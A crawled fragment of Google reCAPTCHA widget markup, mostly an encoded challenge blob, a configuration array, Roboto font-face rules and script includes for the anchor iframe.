K7csOfw6LChztRwq58wonCmX0VwqQPw6bDh8KVX8KQwrfDiAx9w41tDykCw4nDqcK8w63DusKRR1rDilXCkMKMPQRrOUXDh8OBOcKDD05aNl1pHFvDgMKOPTkHVghJwrnCu3/DssKXwolLw6jCkBsKwp1Mw5QtXnHDssO5FsO6wrrCk8KvdMOiYcOTMBZ+Ai5gCDFUwrPCsFPDjAUmGgnCp8KrYEzCrsKlWEHDk10cQMOWThPDusOSwqzDjEMTf8KxScOuwo83wpjCtsKGQjMjwpbCgMOiwq1wbSXCjsOzw5tNw4/CoMOMKsOIYAxbwrvCt8O8w6N4w5zCtQnDmh4rZcKvwowdWGACNMOWX8O3wqfDvsOaw6XDjsKRwrNiwp/Ct8KlEcOLFsKYdEPDtMKywroZwqsnwqgxe1zChRPCogtMH8O/SkbDpMK3dMKSH2jDhcObAMK8SXrDo8OhfyDDgxDDrcOCLcKWIhnDtsKzSEsSSV19fMOIBwM6w4ZSV8KJw6REw47CunUSwr/[base64]/CMOGw6DDmMOpwo9qwr5qI8OebGnCsgPDsXjCo8K1OMOAw5NKHMOBXMONwpDCtMOAGMOwScKOw5XCoRQuFMOpdhzCtlfDgVvDvUMMw7EjGEjDkcKTwoDCp8KRGcKNQsKcRMKJbMKVG31/w6IHXAgNw5vCuMOVIWHCsMKXTMOmw5QNwrs1BsOfwpTDuMOkAMOFATPDscKjOBNRYxPCpBI8w60Ewp/DhsKqesKfQMKpwoxKwpIIAhRgEBPCpcOJwofDqMOnbWxFFsO7PSZIw6VSBXtTMsOlZMOXASLCqCDCig16wpnCvm7DlyjCsWNRwoN0NxYhDsK+YsK/NClpHThGQ8OEwr/DkHHDoMOuw47DiV7DsMKtwoscEn7DpsKQFMKrNk5Aw45gwqfChcKCwoLCjsKUw79dfsOtw5FHKsODEV17aEDCtGXCk2fDmsKJw7/[base64]/DpMKAwolcwqkMw6ZwbsO9wplnX8O1wpY6w6JGZMKnw7pGw57DvFNFwo/Dm8KwaCXCkSVzLgfCnsO3aMOiw4fCrMKZwpAfGFTDqcOWw4vDi8O7UMKSFHfCpVlaw6dqw7LCicKawoTCo8KDasK6w656wo8nwpHCg8KAZVsxcHRawoB/wocfwrfCtMKBw5bDlCHDoXLDq8KqCg/CtcKjRMOIS8KFQ8K5RwjDvcOdwpUewqDCiUdFMgnCosKow4MDUsK1bmbCkTLCtHkuwr1XTCJjwpAubcOqB3/ClwHCnsOOw49fwqNpw6TCgX/DmsK+wptew7VZwpRgw7o8ACTDgcKnwrw0WMKMe8Oqw5pqASkrPCQ6XMKxw4c/w63DoXgow6nDqFwRJsKiH8KtKsKpT8Kzw61JMsO8w51AwrDDoSRewrEuCMOqwoU3OGVJwqMiHW3DhHR6wqd8LsOSw5XCq8KcPTFYwpcAMDPCuAzDjMKzw50swogFw5TConzCssOMwpfDg8OHYj0nw5nCvljClcK1QCbDrcO1OsK+wo3CpGfCiMOlE8KsGU/DvC4Qwq7DuMKMHcKWwpvDqcOEw4HDuk4Tw67CuWIMw6Ryw7R4wpbCpcKoCTvCswt/YwhURBdHasOFwrwsBMOcwqplw6nCoMKaHcORw6pzECMcw4tAIhF8w4c0acOTDAl3wp3Dq8K2wqkcW8O1QsOmw6LDncKLw61+w7HDk8KOXsOnw7rDhmbCgBkQAcOddTnCtnrCs2IfQnrDocK6w7Yyw7pZCcOpcQ3DmMKwwprDvMK/Wl7DicKKwpp6wpdjNHxqBsK+ZjZ7wojCicO+SWIydSNCIcK3F8O9WiTDtz4LU8OhIcObVwZnw4TDnMOCdMOSw4Ucf0zDqzpmX27Cu8Odwr/Dhn7ChC3CoxzCk8KoCE5uXMKgFjpNwopEw6DDoMOMYMOAa8K/eX1+wqXDvkcuZ8OOwoTCk8KHKcKMw4vDiMOUXy0AKMODLcOxwrTCsGjDj8OyelXCtsK5eCvCncKYaDxow4d2wqkow4XDj0nDrcKjw7QcYcKUMsO5YcOMWcONfMKHRMO/JcOvwpgSwoplwrgww5sHUMK/QhrCu8K+WnUjfU9zIMKWOMO1OsKnwo8XRkrCii/DqFnCncK/[base64]/CgsKPa3EawoItwo3CnhHDiMKDw6PDlDVbflTDjMOFG2otA8OffAgTw5vCuTvCtsOaMVPCvcK/[base64]/CjcKCwqzDuhEreQ3DosOHa8Odwp7Ciw12wrRdwpjCm8OuaMOBw6zCiELCsR0Gw6nDijRtwpTCn8KfwqLCjcKoasO2wpnCiGzCllXDhU1Kw5vClFrCvMKTAFpcRsKuw57DsH9oNzzChsOCCsOGw7zDkSbCrsK2PsOaPD9DQ8O2CsO1TBNqYMOVLMKJwr/CgcKvwpDDvyRow79Dw5/DusKOIMK/SMOZT8OuFMK5SsKPw4/CoD7CtkrDoG1oDcORw5nDgsOAw7nCuMKmXMKewq3CvVFmdR7CmXrDnhFOXsKUwofCr3fDmWA+S8OywptRw6BxWH/Ds1MnXcODwpjDgcONwpwYW8KuWsK/[base64]/CvMK7wqcOwps7WWdew5PDiGNdwrZhw4/DjyEqIDQyw7sAwrHCuHMww50Lw6jDrHzDg8OfGMOYwpvDj8KDXMOyw7UTbcKAwroOwoQUw7/DmsOtL14Tw6bCu8O1wo8Tw6zCiy3Du8KuED7DpBF0w63CsMK0\x22],null,[\x22conf\x22,null,\x226LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22http://sciencevier.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qO5tfoH6JeKlgaVJ35ut/9Mntkx+QkfCKxccZECrsk4\\u003d\x22,0,0,null,1,1768576121266,0,0,[28,150,36,165],null,[45,31,83],\x22RC-UqA3t6jGri7xPQ\x22,null,null,null,null,null,\x220dAFcWeA5uTk2_imuy8_wbUsWWCQoGyBsd46_16QCOwS7fhVGGwxAn6iVavlEksbEoacqAI4oqz1EaF4mXD6abwbHGYYkptNqhcw\x22,1768658921142]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC&co=aHR0cDovL3NjaWVuY2V2aWVyLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=97io7zo8zt53
body_size: 49354
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="69IgwcSD3f50Mwa9Q_PO4g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="69IgwcSD3f50Mwa9Q_PO4g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="69IgwcSD3f50Mwa9Q_PO4g">
